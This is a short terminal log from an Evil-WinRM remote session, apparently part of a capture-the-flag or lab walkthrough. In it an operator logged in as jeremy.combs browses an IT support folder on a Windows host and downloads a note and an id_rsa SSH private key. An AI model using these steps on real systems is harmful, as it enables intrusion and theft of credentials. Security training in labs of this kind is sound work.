 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jeremy.combs\Documents> cd C:\IT
*Evil-WinRM* PS C:\IT> cd 'Third-Line Support'
*Evil-WinRM* PS C:\IT\Third-Line Support> dir
Directory: C:\IT\Third-Line Support
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/30/2025 8:11 AM Backups
-a---- 1/30/2025 8:10 AM 2602 id_rsa
-a---- 1/30/2025 8:07 AM 186 Note.txt.txt
*Evil-WinRM* PS C:\IT\Third-Line Support> dir Backups
Access to the path 'C:\IT\Third-Line Support\Backups' is denied.
At line:1 char:1
+ dir Backups
+ ~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\IT\Third-Line Support\Backups:S
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Comma
*Evil-WinRM* PS C:\IT\Third-Line Support> download Note.txt.txt
Info: Downloading C:\IT\Third-Line Support\Note.txt.txt to Note.txt.txt
Info: Download successful!
*Evil-WinRM* PS C:\IT\Third-Line Support> download id_rsa
Info: Downloading C:\IT\Third-Line Support\id_rsa to id_rsa
Info: Download successful!